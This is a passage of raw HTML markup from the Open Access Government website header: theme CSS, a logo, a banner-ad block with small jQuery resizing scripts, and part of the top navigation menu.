                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--oag-white)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:10px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px;width:36px;height:36px;line-height:36px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:36px;height:36px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}@media (max-width:767px){.tdi_8 .tdb-header-search-button-mob i{font-size:20px;width:36px;height:36px;line-height:36px}.tdi_8 .tdb-header-search-button-mob svg{width:20px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:36px;height:36px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>@media (max-width:767px){.tdi_9{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_9{display:inline-block}.tdi_9 .tdb-logo-a,.tdi_9 h1{align-items:center;justify-content:flex-start}.tdi_9 .tdb-logo-svg-wrap{display:block}.tdi_9 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_9 .tdb-logo-img-wrap{display:block}.tdi_9 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_9 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_9 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_9 .tdb-logo-a,.tdi_9 h1{flex-direction:row}.tdi_9 .tdb-logo-text-title{display:none}.tdi_9 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.openaccessgovernment.org/" title="Open Access Government"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.openaccessgovernment.org/wp-content/uploads/2024/08/logo-oag-mobile-300-80-001.png" src="https://www.openaccessgovernment.org/wp-content/uploads/2024/08/logo-oag-mobile-150-40-001.png" alt="Adjacent Open Access"  title="Open Access Government"  width="150" height="40" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Open Access Government</span><span class="tdb-logo-text-tagline">Open Access Government</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}@media (max-width:767px){.tdi_11,.tdi_11 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:none}}@media (max-width:767px){.tdi_11{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important;position:relative}}</style>
<div class="tdi_10_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_10_rand_style{background-color:var(--oag-medium-grey)!important}}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_13{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_14 td_block_template_8">
<style>@media (max-width:767px){.tdi_14{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}}</style>
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}</style><div class="apMainContainer apMainCenter"><div id="bsa-block-728--90" class="apPluginContainer bsaProContainer-94 bsa-block-728--90 bsa-pro-col-1"><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="2646" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://www.openaccessgovernment.org/banner-order-form/?sid=94&bsa_pro_id=2646&bsa_pro_url=1" ><div class="bsaProItemInner__img" style="background-image: url('https://www.openaccessgovernment.org/wp-content/uploads/ap-plugin-upload/1725529250-banner-728-90-oag-north-america-analysis-2024-001.png')"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div><script>
			(function($){
    			"use strict";
				$(document).ready(function(){
					function bsaProResize() {
                        setTimeout(function () {
                            let sid = "94";
                            let object = $(".bsaProContainer-" + sid);
                            let itemSize = $(".bsaProContainer-" + sid + " .bsaProItem");
                            let imageThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__img");
                            let animateThumb = $(".bsaProContainer-" + sid + " .bsaProAnimateThumb");
                            let innerThumb = $(".bsaProContainer-" + sid + " .bsaProItemInner__thumb");
                            let parentWidth = "728";
                            let parentHeight = "90";
                            let objectWidth = object.parent().outerWidth();
                            if ( objectWidth <= parentWidth ) {
                                let scale = objectWidth / parentWidth;
                                if ( objectWidth > 0 && objectWidth !== 100 && scale > 0 ) {
                                    itemSize.height(parentHeight * scale);
                                    animateThumb.height(parentHeight * scale);
                                    innerThumb.height(parentHeight * scale);
                                    imageThumb.height(parentHeight * scale);
                                } else {
                                    itemSize.height(parentHeight);
                                    animateThumb.height(parentHeight);
                                    innerThumb.height(parentHeight);
                                    imageThumb.height(parentHeight);
                                }
                            } else {
                                itemSize.height(parentHeight);
                                animateThumb.height(parentHeight);
                                innerThumb.height(parentHeight);
                                imageThumb.height(parentHeight);
                            }
						}, 1000);
					}
					bsaProResize();
					$(window).resize(function(){
						bsaProResize();
					});
				});
			})(jQuery);
		</script></div>													<script>
								(function ($) {
									"use strict";
									let bsaProContainer = $('.bsaProContainer-94');
									let number_show_ads = "0";
									let number_hide_ads = "0";
									if ( number_show_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeIn(); }, number_show_ads * 1000);
									}
									if ( number_hide_ads > 0 ) {
										setTimeout(function () { bsaProContainer.fadeOut(); }, number_hide_ads * 1000);
									}
								})(jQuery);
							</script>
												</div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row"  >
<style scoped>.tdi_16{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_17" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_18,.tdi_18 .tdc-columns{min-height:0}.tdi_18,.tdi_18 .tdc-columns{display:block}.tdi_18 .tdc-columns{width:100%}.tdi_18:before,.tdi_18:after{display:table}.tdi_18{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important;justify-content:flex-end!important;text-align:right!important;position:relative}.tdi_18 .td_block_wrap{text-align:left}</style>
<div class="tdi_17_rand_style td-element-style" ><style>.tdi_17_rand_style{background-color:var(--oag-white)!important}</style></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}.tdi_20{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_21 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_21{display:inline-block}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more{padding:0px 10px 0px 10px}.tdi_21 .tdb-menu>li .tdb-menu-sep,.tdi_21 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_21 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_21 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_21 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_21 .tdb-menu>li>a,.tdi_21 .td-subcat-more,.tdi_21 .td-subcat-more>.tdb-menu-item-text{font-family:Work Sans!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:none!important;letter-spacing:0.4px!important}.tdi_21 .tdb-normal-menu ul.sub-menu,.tdi_21 .td-pulldown-filter-list{width:300px!important}.tdi_21 .tdb-menu .tdb-normal-menu ul,.tdi_21 .td-pulldown-filter-list,.tdi_21 .td-pulldown-filter-list .sub-menu{padding:0px 0px 0px 0px;background-color:var(--oag-medium-grey);box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 12px 8px 12px}.tdi_21 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_21 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_21 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_21 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:14px!important;font-weight:600!important;letter-spacing:0.4px!important}.tdi_21 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_21 .tdb-menu>li.current-menu-item>a,.tdi_21 .tdb-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-menu>li.current-category-ancestor>a,.tdi_21 .tdb-menu>li.current-page-ancestor>a,.tdi_21 .tdb-menu>li:hover>a,.tdi_21 .tdb-menu>li.tdb-hover>a,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--oag-dark-green)}.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_21 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--oag-dark-green)}.tdi_21 .tdb-menu>li>a:after,.tdi_21 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--oag-white)}</style>
<style>.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_21 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_21 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_21 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{background-color:var(--oag-white)}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-2024-top-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38539"><a title="Contact Us" href="https://www.openaccessgovernment.org/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36793"><a title="About Us" href="https://www.openaccessgovernment.org/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39168"><a title="Editors" href="https://www.openaccessgovernment.org/editors/"><div class="tdb-menu-item-text">Editors</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38402"><a title="Our Audience" href="https://www.openaccessgovernment.org/our-audience/"><div class="tdb-menu-item-text">Our Audience</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36787"><a title="Marketing Information Pack" href="https://www.openaccessgovernment.org/marketing-information-pack/"><div class="tdb-menu-item-text">Marketing Information Pack</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-149441"><a title="Prestige Contributors" href="https://www.openaccessgovernment.org/contributors/prestige/"><div class="tdb-menu-item-text">Prestige Contributors</div></a></li>
